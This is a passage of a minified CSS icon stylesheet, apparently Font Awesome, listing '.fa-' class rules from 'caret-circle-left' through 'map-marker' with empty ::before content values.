"}.fa-caret-circle-left:before{content:""}.fa-caret-circle-right:before{content:""}.fa-caret-circle-up:before{content:""}.fa-caret-down:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-caret-square-down:before{content:""}.fa-caret-square-left:before{content:""}.fa-caret-square-right:before{content:""}.fa-caret-square-up:before{content:""}.fa-caret-up:before{content:""}.fa-carrot:before{content:""}.fa-cars:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-cart-plus:before{content:""}.fa-cash-register:before{content:""}.fa-cassette-tape:before{content:""}.fa-cat:before{content:""}.fa-cat-space:before{content:""}.fa-cauldron:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-cc-diners-club:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-cc-visa:before{content:""}.fa-cctv:before{content:""}.fa-centercode:before{content:""}.fa-centos:before{content:""}.fa-certificate:before{content:""}.fa-chair:before{content:""}.fa-chair-office:before{content:""}.fa-chalkboard:before{content:""}.fa-chalkboard-teacher:before{content:""}.fa-charging-station:before{content:""}.fa-chart-area:before{content:""}.fa-chart-bar:before{content:""}.fa-chart-line:before{content:""}.fa-chart-line-down:before{content:""}.fa-chart-network:before{content:""}.fa-chart-pie:before{content:""}.fa-chart-pie-alt:before{content:""}.fa-chart-scatter:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-check-double:before{content:""}.fa-check-square:before{content:""}.fa-cheese:before{content:""}.fa-cheese-swiss:before{content:""}.fa-cheeseburger:before{content:""}.fa-chess:before{content:""}.fa-chess-bishop:before{content:""}.fa-chess-bishop-alt:before{content:""}.fa-chess-board:before{content:""}.fa-chess-clock:before{content:""}.fa-chess-clock-alt:before{content:""}.fa-chess-king:before{content:""}.fa-chess-king-alt:before{content:""}.fa-chess-knight:before{content:""}.fa-chess-knight-alt:before{content:""}.fa-chess-pawn:before{content:""}.fa-chess-pawn-alt:before{content:""}.fa-chess-queen:before{content:""}.fa-chess-queen-alt:before{content:""}.fa-chess-rook:before{content:""}.fa-chess-rook-alt:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-double-down:before{content:""}.fa-chevron-double-left:before{content:""}.fa-chevron-double-right:before{content:""}.fa-chevron-double-up:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-square-down:before{content:""}.fa-chevron-square-left:before{content:""}.fa-chevron-square-right:before{content:""}.fa-chevron-square-up:before{content:""}.fa-chevron-up:before{content:""}.fa-child:before{content:""}.fa-chimney:before{content:""}.fa-chrome:before{content:""}.fa-chromecast:before{content:""}.fa-church:before{content:""}.fa-circle:before{content:""}.fa-circle-notch:before{content:""}.fa-city:before{content:""}.fa-clarinet:before{content:""}.fa-claw-marks:before{content:""}.fa-clinic-medical:before{content:""}.fa-clipboard:before{content:""}.fa-clipboard-check:before{content:""}.fa-clipboard-list:before{content:""}.fa-clipboard-list-check:before{content:""}.fa-clipboard-prescription:before{content:""}.fa-clipboard-user:before{content:""}.fa-clock:before{content:""}.fa-clone:before{content:""}.fa-closed-captioning:before{content:""}.fa-cloud:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-download-alt:before{content:""}.fa-cloud-drizzle:before{content:""}.fa-cloud-hail:before{content:""}.fa-cloud-hail-mixed:before{content:""}.fa-cloud-meatball:before{content:""}.fa-cloud-moon:before{content:""}.fa-cloud-moon-rain:before{content:""}.fa-cloud-music:before{content:""}.fa-cloud-rain:before{content:""}.fa-cloud-rainbow:before{content:""}.fa-cloud-showers:before{content:""}.fa-cloud-showers-heavy:before{content:""}.fa-cloud-sleet:before{content:""}.fa-cloud-snow:before{content:""}.fa-cloud-sun:before{content:""}.fa-cloud-sun-rain:before{content:""}.fa-cloud-upload:before{content:""}.fa-cloud-upload-alt:before{content:""}.fa-cloudflare:before{content:""}.fa-clouds:before{content:""}.fa-clouds-moon:before{content:""}.fa-clouds-sun:before{content:""}.fa-cloudscale:before{content:""}.fa-cloudsmith:before{content:""}.fa-cloudversify:before{content:""}.fa-club:before{content:""}.fa-cocktail:before{content:""}.fa-code:before{content:""}.fa-code-branch:before{content:""}.fa-code-commit:before{content:""}.fa-code-merge:before{content:""}.fa-codepen:before{content:""}.fa-codiepie:before{content:""}.fa-coffee:before{content:""}.fa-coffee-pot:before{content:""}.fa-coffee-togo:before{content:""}.fa-coffin:before{content:""}.fa-coffin-cross:before{content:""}.fa-cog:before{content:""}.fa-cogs:before{content:""}.fa-coin:before{content:""}.fa-coins:before{content:""}.fa-columns:before{content:""}.fa-comet:before{content:""}.fa-comment:before{content:""}.fa-comment-alt:before{content:""}.fa-comment-alt-check:before{content:""}.fa-comment-alt-dollar:before{content:""}.fa-comment-alt-dots:before{content:""}.fa-comment-alt-edit:before{content:""}.fa-comment-alt-exclamation:before{content:""}.fa-comment-alt-lines:before{content:""}.fa-comment-alt-medical:before{content:""}.fa-comment-alt-minus:before{content:""}.fa-comment-alt-music:before{content:""}.fa-comment-alt-plus:before{content:""}.fa-comment-alt-slash:before{content:""}.fa-comment-alt-smile:before{content:""}.fa-comment-alt-times:before{content:""}.fa-comment-check:before{content:""}.fa-comment-dollar:before{content:""}.fa-comment-dots:before{content:""}.fa-comment-edit:before{content:""}.fa-comment-exclamation:before{content:""}.fa-comment-lines:before{content:""}.fa-comment-medical:before{content:""}.fa-comment-minus:before{content:""}.fa-comment-music:before{content:""}.fa-comment-plus:before{content:""}.fa-comment-slash:before{content:""}.fa-comment-smile:before{content:""}.fa-comment-times:before{content:""}.fa-comments:before{content:""}.fa-comments-alt:before{content:""}.fa-comments-alt-dollar:before{content:""}.fa-comments-dollar:before{content:""}.fa-compact-disc:before{content:""}.fa-compass:before{content:""}.fa-compass-slash:before{content:""}.fa-compress:before{content:""}.fa-compress-alt:before{content:""}.fa-compress-arrows-alt:before{content:""}.fa-compress-wide:before{content:""}.fa-computer-classic:before{content:""}.fa-computer-speaker:before{content:""}.fa-concierge-bell:before{content:""}.fa-confluence:before{content:""}.fa-connectdevelop:before{content:""}.fa-construction:before{content:""}.fa-container-storage:before{content:""}.fa-contao:before{content:""}.fa-conveyor-belt:before{content:""}.fa-conveyor-belt-alt:before{content:""}.fa-cookie:before{content:""}.fa-cookie-bite:before{content:""}.fa-copy:before{content:""}.fa-copyright:before{content:""}.fa-corn:before{content:""}.fa-cotton-bureau:before{content:""}.fa-couch:before{content:""}.fa-cow:before{content:""}.fa-cowbell:before{content:""}.fa-cowbell-more:before{content:""}.fa-cpanel:before{content:""}.fa-creative-commons:before{content:""}.fa-creative-commons-by:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-creative-commons-share:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-credit-card:before{content:""}.fa-credit-card-blank:before{content:""}.fa-credit-card-front:before{content:""}.fa-cricket:before{content:""}.fa-critical-role:before{content:""}.fa-croissant:before{content:""}.fa-crop:before{content:""}.fa-crop-alt:before{content:""}.fa-cross:before{content:""}.fa-crosshairs:before{content:""}.fa-crow:before{content:""}.fa-crown:before{content:""}.fa-crutch:before{content:""}.fa-crutches:before{content:""}.fa-css3:before{content:""}.fa-css3-alt:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-curling:before{content:""}.fa-cut:before{content:""}.fa-cuttlefish:before{content:""}.fa-d-and-d:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-dagger:before{content:""}.fa-dailymotion:before{content:""}.fa-dashcube:before{content:""}.fa-database:before{content:""}.fa-deaf:before{content:""}.fa-debug:before{content:""}.fa-deer:before{content:""}.fa-deer-rudolph:before{content:""}.fa-deezer:before{content:""}.fa-delicious:before{content:""}.fa-democrat:before{content:""}.fa-deploydog:before{content:""}.fa-deskpro:before{content:""}.fa-desktop:before{content:""}.fa-desktop-alt:before{content:""}.fa-dev:before{content:""}.fa-deviantart:before{content:""}.fa-dewpoint:before{content:""}.fa-dharmachakra:before{content:""}.fa-dhl:before{content:""}.fa-diagnoses:before{content:""}.fa-diamond:before{content:""}.fa-diaspora:before{content:""}.fa-dice:before{content:""}.fa-dice-d10:before{content:""}.fa-dice-d12:before{content:""}.fa-dice-d20:before{content:""}.fa-dice-d4:before{content:""}.fa-dice-d6:before{content:""}.fa-dice-d8:before{content:""}.fa-dice-five:before{content:""}.fa-dice-four:before{content:""}.fa-dice-one:before{content:""}.fa-dice-six:before{content:""}.fa-dice-three:before{content:""}.fa-dice-two:before{content:""}.fa-digg:before{content:""}.fa-digging:before{content:""}.fa-digital-ocean:before{content:""}.fa-digital-tachograph:before{content:""}.fa-diploma:before{content:""}.fa-directions:before{content:""}.fa-disc-drive:before{content:""}.fa-discord:before{content:""}.fa-discourse:before{content:""}.fa-disease:before{content:""}.fa-divide:before{content:""}.fa-dizzy:before{content:""}.fa-dna:before{content:""}.fa-do-not-enter:before{content:""}.fa-dochub:before{content:""}.fa-docker:before{content:""}.fa-dog:before{content:""}.fa-dog-leashed:before{content:""}.fa-dollar-sign:before{content:""}.fa-dolly:before{content:""}.fa-dolly-empty:before{content:""}.fa-dolly-flatbed:before{content:""}.fa-dolly-flatbed-alt:before{content:""}.fa-dolly-flatbed-empty:before{content:""}.fa-donate:before{content:""}.fa-door-closed:before{content:""}.fa-door-open:before{content:""}.fa-dot-circle:before{content:""}.fa-dove:before{content:""}.fa-download:before{content:""}.fa-draft2digital:before{content:""}.fa-drafting-compass:before{content:""}.fa-dragon:before{content:""}.fa-draw-circle:before{content:""}.fa-draw-polygon:before{content:""}.fa-draw-square:before{content:""}.fa-dreidel:before{content:""}.fa-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-drone:before{content:""}.fa-drone-alt:before{content:""}.fa-dropbox:before{content:""}.fa-drum:before{content:""}.fa-drum-steelpan:before{content:""}.fa-drumstick:before{content:""}.fa-drumstick-bite:before{content:""}.fa-drupal:before{content:""}.fa-dryer:before{content:""}.fa-dryer-alt:before{content:""}.fa-duck:before{content:""}.fa-dumbbell:before{content:""}.fa-dumpster:before{content:""}.fa-dumpster-fire:before{content:""}.fa-dungeon:before{content:""}.fa-dyalog:before{content:""}.fa-ear:before{content:""}.fa-ear-muffs:before{content:""}.fa-earlybirds:before{content:""}.fa-ebay:before{content:""}.fa-eclipse:before{content:""}.fa-eclipse-alt:before{content:""}.fa-edge:before{content:""}.fa-edge-legacy:before{content:""}.fa-edit:before{content:""}.fa-egg:before{content:""}.fa-egg-fried:before{content:""}.fa-eject:before{content:""}.fa-elementor:before{content:""}.fa-elephant:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-h-alt:before{content:""}.fa-ellipsis-v:before{content:""}.fa-ellipsis-v-alt:before{content:""}.fa-ello:before{content:""}.fa-ember:before{content:""}.fa-empire:before{content:""}.fa-empty-set:before{content:""}.fa-engine-warning:before{content:""}.fa-envelope:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-dollar:before{content:""}.fa-envelope-open-text:before{content:""}.fa-envelope-square:before{content:""}.fa-envira:before{content:""}.fa-equals:before{content:""}.fa-eraser:before{content:""}.fa-erlang:before{content:""}.fa-ethereum:before{content:""}.fa-ethernet:before{content:""}.fa-etsy:before{content:""}.fa-euro-sign:before{content:""}.fa-evernote:before{content:""}.fa-exchange:before{content:""}.fa-exchange-alt:before{content:""}.fa-exclamation:before{content:""}.fa-exclamation-circle:before{content:""}.fa-exclamation-square:before{content:""}.fa-exclamation-triangle:before{content:""}.fa-expand:before{content:""}.fa-expand-alt:before{content:""}.fa-expand-arrows:before{content:""}.fa-expand-arrows-alt:before{content:""}.fa-expand-wide:before{content:""}.fa-expeditedssl:before{content:""}.fa-external-link:before{content:""}.fa-external-link-alt:before{content:""}.fa-external-link-square:before{content:""}.fa-external-link-square-alt:before{content:""}.fa-eye:before{content:""}.fa-eye-dropper:before{content:""}.fa-eye-evil:before{content:""}.fa-eye-slash:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-facebook-square:before{content:""}.fa-fan:before{content:""}.fa-fan-table:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-farm:before{content:""}.fa-fast-backward:before{content:""}.fa-fast-forward:before{content:""}.fa-faucet:before{content:""}.fa-faucet-drip:before{content:""}.fa-fax:before{content:""}.fa-feather:before{content:""}.fa-feather-alt:before{content:""}.fa-fedex:before{content:""}.fa-fedora:before{content:""}.fa-female:before{content:""}.fa-field-hockey:before{content:""}.fa-fighter-jet:before{content:""}.fa-figma:before{content:""}.fa-file:before{content:""}.fa-file-alt:before{content:""}.fa-file-archive:before{content:""}.fa-file-audio:before{content:""}.fa-file-certificate:before{content:""}.fa-file-chart-line:before{content:""}.fa-file-chart-pie:before{content:""}.fa-file-check:before{content:""}.fa-file-code:before{content:""}.fa-file-contract:before{content:""}.fa-file-csv:before{content:""}.fa-file-download:before{content:""}.fa-file-edit:before{content:""}.fa-file-excel:before{content:""}.fa-file-exclamation:before{content:""}.fa-file-export:before{content:""}.fa-file-image:before{content:""}.fa-file-import:before{content:""}.fa-file-invoice:before{content:""}.fa-file-invoice-dollar:before{content:""}.fa-file-medical:before{content:""}.fa-file-medical-alt:before{content:""}.fa-file-minus:before{content:""}.fa-file-music:before{content:""}.fa-file-pdf:before{content:""}.fa-file-plus:before{content:""}.fa-file-powerpoint:before{content:""}.fa-file-prescription:before{content:""}.fa-file-search:before{content:""}.fa-file-signature:before{content:""}.fa-file-spreadsheet:before{content:""}.fa-file-times:before{content:""}.fa-file-upload:before{content:""}.fa-file-user:before{content:""}.fa-file-video:before{content:""}.fa-file-word:before{content:""}.fa-files-medical:before{content:""}.fa-fill:before{content:""}.fa-fill-drip:before{content:""}.fa-film:before{content:""}.fa-film-alt:before{content:""}.fa-film-canister:before{content:""}.fa-filter:before{content:""}.fa-fingerprint:before{content:""}.fa-fire:before{content:""}.fa-fire-alt:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-fire-smoke:before{content:""}.fa-firefox:before{content:""}.fa-firefox-browser:before{content:""}.fa-fireplace:before{content:""}.fa-first-aid:before{content:""}.fa-first-order:before{content:""}.fa-first-order-alt:before{content:""}.fa-firstdraft:before{content:""}.fa-fish:before{content:""}.fa-fish-cooked:before{content:""}.fa-fist-raised:before{content:""}.fa-flag:before{content:""}.fa-flag-alt:before{content:""}.fa-flag-checkered:before{content:""}.fa-flag-usa:before{content:""}.fa-flame:before{content:""}.fa-flashlight:before{content:""}.fa-flask:before{content:""}.fa-flask-poison:before{content:""}.fa-flask-potion:before{content:""}.fa-flickr:before{content:""}.fa-flipboard:before{content:""}.fa-flower:before{content:""}.fa-flower-daffodil:before{content:""}.fa-flower-tulip:before{content:""}.fa-flushed:before{content:""}.fa-flute:before{content:""}.fa-flux-capacitor:before{content:""}.fa-fly:before{content:""}.fa-fog:before{content:""}.fa-folder:before{content:""}.fa-folder-download:before{content:""}.fa-folder-minus:before{content:""}.fa-folder-open:before{content:""}.fa-folder-plus:before{content:""}.fa-folder-times:before{content:""}.fa-folder-tree:before{content:""}.fa-folder-upload:before{content:""}.fa-folders:before{content:""}.fa-font:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-font-case:before{content:""}.fa-fonticons:before{content:""}.fa-fonticons-fi:before{content:""}.fa-football-ball:before{content:""}.fa-football-helmet:before{content:""}.fa-forklift:before{content:""}.fa-fort-awesome:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-forumbee:before{content:""}.fa-forward:before{content:""}.fa-foursquare:before{content:""}.fa-fragile:before{content:""}.fa-free-code-camp:before{content:""}.fa-freebsd:before{content:""}.fa-french-fries:before{content:""}.fa-frog:before{content:""}.fa-frosty-head:before{content:""}.fa-frown:before{content:""}.fa-frown-open:before{content:""}.fa-fulcrum:before{content:""}.fa-function:before{content:""}.fa-funnel-dollar:before{content:""}.fa-futbol:before{content:""}.fa-galactic-republic:before{content:""}.fa-galactic-senate:before{content:""}.fa-galaxy:before{content:""}.fa-game-board:before{content:""}.fa-game-board-alt:before{content:""}.fa-game-console-handheld:before{content:""}.fa-gamepad:before{content:""}.fa-gamepad-alt:before{content:""}.fa-garage:before{content:""}.fa-garage-car:before{content:""}.fa-garage-open:before{content:""}.fa-gas-pump:before{content:""}.fa-gas-pump-slash:before{content:""}.fa-gavel:before{content:""}.fa-gem:before{content:""}.fa-genderless:before{content:""}.fa-get-pocket:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-ghost:before{content:""}.fa-gift:before{content:""}.fa-gift-card:before{content:""}.fa-gifts:before{content:""}.fa-gingerbread-man:before{content:""}.fa-git:before{content:""}.fa-git-alt:before{content:""}.fa-git-square:before{content:""}.fa-github:before{content:""}.fa-github-alt:before{content:""}.fa-github-square:before{content:""}.fa-gitkraken:before{content:""}.fa-gitlab:before{content:""}.fa-gitter:before{content:""}.fa-glass:before{content:""}.fa-glass-champagne:before{content:""}.fa-glass-cheers:before{content:""}.fa-glass-citrus:before{content:""}.fa-glass-martini:before{content:""}.fa-glass-martini-alt:before{content:""}.fa-glass-whiskey:before{content:""}.fa-glass-whiskey-rocks:before{content:""}.fa-glasses:before{content:""}.fa-glasses-alt:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-globe:before{content:""}.fa-globe-africa:before{content:""}.fa-globe-americas:before{content:""}.fa-globe-asia:before{content:""}.fa-globe-europe:before{content:""}.fa-globe-snow:before{content:""}.fa-globe-stand:before{content:""}.fa-gofore:before{content:""}.fa-golf-ball:before{content:""}.fa-golf-club:before{content:""}.fa-goodreads:before{content:""}.fa-goodreads-g:before{content:""}.fa-google:before{content:""}.fa-google-drive:before{content:""}.fa-google-pay:before{content:""}.fa-google-play:before{content:""}.fa-google-plus:before{content:""}.fa-google-plus-g:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-wallet:before{content:""}.fa-gopuram:before{content:""}.fa-graduation-cap:before{content:""}.fa-gramophone:before{content:""}.fa-gratipay:before{content:""}.fa-grav:before{content:""}.fa-greater-than:before{content:""}.fa-greater-than-equal:before{content:""}.fa-grimace:before{content:""}.fa-grin:before{content:""}.fa-grin-alt:before{content:""}.fa-grin-beam:before{content:""}.fa-grin-beam-sweat:before{content:""}.fa-grin-hearts:before{content:""}.fa-grin-squint:before{content:""}.fa-grin-squint-tears:before{content:""}.fa-grin-stars:before{content:""}.fa-grin-tears:before{content:""}.fa-grin-tongue:before{content:""}.fa-grin-tongue-squint:before{content:""}.fa-grin-tongue-wink:before{content:""}.fa-grin-wink:before{content:""}.fa-grip-horizontal:before{content:""}.fa-grip-lines:before{content:""}.fa-grip-lines-vertical:before{content:""}.fa-grip-vertical:before{content:""}.fa-gripfire:before{content:""}.fa-grunt:before{content:""}.fa-guilded:before{content:""}.fa-guitar:before{content:""}.fa-guitar-electric:before{content:""}.fa-guitars:before{content:""}.fa-gulp:before{content:""}.fa-h-square:before{content:""}.fa-h1:before{content:""}.fa-h2:before{content:""}.fa-h3:before{content:""}.fa-h4:before{content:""}.fa-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-hackerrank:before{content:""}.fa-hamburger:before{content:""}.fa-hammer:before{content:""}.fa-hammer-war:before{content:""}.fa-hamsa:before{content:""}.fa-hand-heart:before{content:""}.fa-hand-holding:before{content:""}.fa-hand-holding-box:before{content:""}.fa-hand-holding-heart:before{content:""}.fa-hand-holding-magic:before{content:""}.fa-hand-holding-medical:before{content:""}.fa-hand-holding-seedling:before{content:""}.fa-hand-holding-usd:before{content:""}.fa-hand-holding-water:before{content:""}.fa-hand-lizard:before{content:""}.fa-hand-middle-finger:before{content:""}.fa-hand-paper:before{content:""}.fa-hand-peace:before{content:""}.fa-hand-point-down:before{content:""}.fa-hand-point-left:before{content:""}.fa-hand-point-right:before{content:""}.fa-hand-point-up:before{content:""}.fa-hand-pointer:before{content:""}.fa-hand-receiving:before{content:""}.fa-hand-rock:before{content:""}.fa-hand-scissors:before{content:""}.fa-hand-sparkles:before{content:""}.fa-hand-spock:before{content:""}.fa-hands:before{content:""}.fa-hands-heart:before{content:""}.fa-hands-helping:before{content:""}.fa-hands-usd:before{content:""}.fa-hands-wash:before{content:""}.fa-handshake:before{content:""}.fa-handshake-alt:before{content:""}.fa-handshake-alt-slash:before{content:""}.fa-handshake-slash:before{content:""}.fa-hanukiah:before{content:""}.fa-hard-hat:before{content:""}.fa-hashtag:before{content:""}.fa-hat-chef:before{content:""}.fa-hat-cowboy:before{content:""}.fa-hat-cowboy-side:before{content:""}.fa-hat-santa:before{content:""}.fa-hat-winter:before{content:""}.fa-hat-witch:before{content:""}.fa-hat-wizard:before{content:""}.fa-hdd:before{content:""}.fa-head-side:before{content:""}.fa-head-side-brain:before{content:""}.fa-head-side-cough:before{content:""}.fa-head-side-cough-slash:before{content:""}.fa-head-side-headphones:before{content:""}.fa-head-side-mask:before{content:""}.fa-head-side-medical:before{content:""}.fa-head-side-virus:before{content:""}.fa-head-vr:before{content:""}.fa-heading:before{content:""}.fa-headphones:before{content:""}.fa-headphones-alt:before{content:""}.fa-headset:before{content:""}.fa-heart:before{content:""}.fa-heart-broken:before{content:""}.fa-heart-circle:before{content:""}.fa-heart-rate:before{content:""}.fa-heart-square:before{content:""}.fa-heartbeat:before{content:""}.fa-heat:before{content:""}.fa-helicopter:before{content:""}.fa-helmet-battle:before{content:""}.fa-hexagon:before{content:""}.fa-highlighter:before{content:""}.fa-hiking:before{content:""}.fa-hippo:before{content:""}.fa-hips:before{content:""}.fa-hire-a-helper:before{content:""}.fa-history:before{content:""}.fa-hive:before{content:""}.fa-hockey-mask:before{content:""}.fa-hockey-puck:before{content:""}.fa-hockey-sticks:before{content:""}.fa-holly-berry:before{content:""}.fa-home:before{content:""}.fa-home-alt:before{content:""}.fa-home-heart:before{content:""}.fa-home-lg:before{content:""}.fa-home-lg-alt:before{content:""}.fa-hood-cloak:before{content:""}.fa-hooli:before{content:""}.fa-horizontal-rule:before{content:""}.fa-hornbill:before{content:""}.fa-horse:before{content:""}.fa-horse-head:before{content:""}.fa-horse-saddle:before{content:""}.fa-hospital:before{content:""}.fa-hospital-alt:before{content:""}.fa-hospital-symbol:before{content:""}.fa-hospital-user:before{content:""}.fa-hospitals:before{content:""}.fa-hot-tub:before{content:""}.fa-hotdog:before{content:""}.fa-hotel:before{content:""}.fa-hotjar:before{content:""}.fa-hourglass:before{content:""}.fa-hourglass-end:before{content:""}.fa-hourglass-half:before{content:""}.fa-hourglass-start:before{content:""}.fa-house:before{content:""}.fa-house-damage:before{content:""}.fa-house-day:before{content:""}.fa-house-flood:before{content:""}.fa-house-leave:before{content:""}.fa-house-night:before{content:""}.fa-house-return:before{content:""}.fa-house-signal:before{content:""}.fa-house-user:before{content:""}.fa-houzz:before{content:""}.fa-hryvnia:before{content:""}.fa-html5:before{content:""}.fa-hubspot:before{content:""}.fa-humidity:before{content:""}.fa-hurricane:before{content:""}.fa-i-cursor:before{content:""}.fa-ice-cream:before{content:""}.fa-ice-skate:before{content:""}.fa-icicles:before{content:""}.fa-icons:before{content:""}.fa-icons-alt:before{content:""}.fa-id-badge:before{content:""}.fa-id-card:before{content:""}.fa-id-card-alt:before{content:""}.fa-ideal:before{content:""}.fa-igloo:before{content:""}.fa-image:before{content:""}.fa-image-polaroid:before{content:""}.fa-images:before{content:""}.fa-imdb:before{content:""}.fa-inbox:before{content:""}.fa-inbox-in:before{content:""}.fa-inbox-out:before{content:""}.fa-indent:before{content:""}.fa-industry:before{content:""}.fa-industry-alt:before{content:""}.fa-infinity:before{content:""}.fa-info:before{content:""}.fa-info-circle:before{content:""}.fa-info-square:before{content:""}.fa-inhaler:before{content:""}.fa-innosoft:before{content:""}.fa-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-instalod:before{content:""}.fa-integral:before{content:""}.fa-intercom:before{content:""}.fa-internet-explorer:before{content:""}.fa-intersection:before{content:""}.fa-inventory:before{content:""}.fa-invision:before{content:""}.fa-ioxhost:before{content:""}.fa-island-tropical:before{content:""}.fa-italic:before{content:""}.fa-itch-io:before{content:""}.fa-itunes:before{content:""}.fa-itunes-note:before{content:""}.fa-jack-o-lantern:before{content:""}.fa-java:before{content:""}.fa-jedi:before{content:""}.fa-jedi-order:before{content:""}.fa-jenkins:before{content:""}.fa-jira:before{content:""}.fa-joget:before{content:""}.fa-joint:before{content:""}.fa-joomla:before{content:""}.fa-journal-whills:before{content:""}.fa-joystick:before{content:""}.fa-js:before{content:""}.fa-js-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-jug:before{content:""}.fa-kaaba:before{content:""}.fa-kaggle:before{content:""}.fa-kazoo:before{content:""}.fa-kerning:before{content:""}.fa-key:before{content:""}.fa-key-skeleton:before{content:""}.fa-keybase:before{content:""}.fa-keyboard:before{content:""}.fa-keycdn:before{content:""}.fa-keynote:before{content:""}.fa-khanda:before{content:""}.fa-kickstarter:before{content:""}.fa-kickstarter-k:before{content:""}.fa-kidneys:before{content:""}.fa-kiss:before{content:""}.fa-kiss-beam:before{content:""}.fa-kiss-wink-heart:before{content:""}.fa-kite:before{content:""}.fa-kiwi-bird:before{content:""}.fa-knife-kitchen:before{content:""}.fa-korvue:before{content:""}.fa-lambda:before{content:""}.fa-lamp:before{content:""}.fa-lamp-desk:before{content:""}.fa-lamp-floor:before{content:""}.fa-landmark:before{content:""}.fa-landmark-alt:before{content:""}.fa-language:before{content:""}.fa-laptop:before{content:""}.fa-laptop-code:before{content:""}.fa-laptop-house:before{content:""}.fa-laptop-medical:before{content:""}.fa-laravel:before{content:""}.fa-lasso:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-laugh:before{content:""}.fa-laugh-beam:before{content:""}.fa-laugh-squint:before{content:""}.fa-laugh-wink:before{content:""}.fa-layer-group:before{content:""}.fa-layer-minus:before{content:""}.fa-layer-plus:before{content:""}.fa-leaf:before{content:""}.fa-leaf-heart:before{content:""}.fa-leaf-maple:before{content:""}.fa-leaf-oak:before{content:""}.fa-leanpub:before{content:""}.fa-lemon:before{content:""}.fa-less:before{content:""}.fa-less-than:before{content:""}.fa-less-than-equal:before{content:""}.fa-level-down:before{content:""}.fa-level-down-alt:before{content:""}.fa-level-up:before{content:""}.fa-level-up-alt:before{content:""}.fa-life-ring:before{content:""}.fa-light-ceiling:before{content:""}.fa-light-switch:before{content:""}.fa-light-switch-off:before{content:""}.fa-light-switch-on:before{content:""}.fa-lightbulb:before{content:""}.fa-lightbulb-dollar:before{content:""}.fa-lightbulb-exclamation:before{content:""}.fa-lightbulb-on:before{content:""}.fa-lightbulb-slash:before{content:""}.fa-lights-holiday:before{content:""}.fa-line:before{content:""}.fa-line-columns:before{content:""}.fa-line-height:before{content:""}.fa-link:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-linode:before{content:""}.fa-linux:before{content:""}.fa-lips:before{content:""}.fa-lira-sign:before{content:""}.fa-list:before{content:""}.fa-list-alt:before{content:""}.fa-list-music:before{content:""}.fa-list-ol:before{content:""}.fa-list-ul:before{content:""}.fa-location:before{content:""}.fa-location-arrow:before{content:""}.fa-location-circle:before{content:""}.fa-location-slash:before{content:""}.fa-lock:before{content:""}.fa-lock-alt:before{content:""}.fa-lock-open:before{content:""}.fa-lock-open-alt:before{content:""}.fa-long-arrow-alt-down:before{content:""}.fa-long-arrow-alt-left:before{content:""}.fa-long-arrow-alt-right:before{content:""}.fa-long-arrow-alt-up:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-long-arrow-up:before{content:""}.fa-loveseat:before{content:""}.fa-low-vision:before{content:""}.fa-luchador:before{content:""}.fa-luggage-cart:before{content:""}.fa-lungs:before{content:""}.fa-lungs-virus:before{content:""}.fa-lyft:before{content:""}.fa-mace:before{content:""}.fa-magento:before{content:""}.fa-magic:before{content:""}.fa-magnet:before{content:""}.fa-mail-bulk:before{content:""}.fa-mailbox:before{content:""}.fa-mailchimp:before{content:""}.fa-male:before{content:""}.fa-mandalorian:before{content:""}.fa-mandolin:before{content:""}.fa-map:before{content:""}.fa-map-marked:before{content:""}.fa-map-marked-alt:before{content:""}.fa-map-marker:before{content:""}.fa-map-marker-alt:before{content:""}.fa-map-marker-alt-slash:before{content:""}.fa-map-marker-check:before{content:""}.fa-map-marker-edit:before{content:""}.fa-map-marker-exclamation:before{content:""}.fa-map-marker-minus:before{content:""}.fa-map-marker-plus:before{content:""}.fa-map-marker-question:before{content:""}.fa-map-marker-slash:before{content:""}.fa-map-marker-smile:before{content:""}.fa-map-marker-times:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-markdown:before{content:""}.fa-marker:before{content:""}.fa-mars:before{content:""}.fa-mars-double:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mask:before{content:""}.fa-mastodon:before{content:""}.fa-maxcd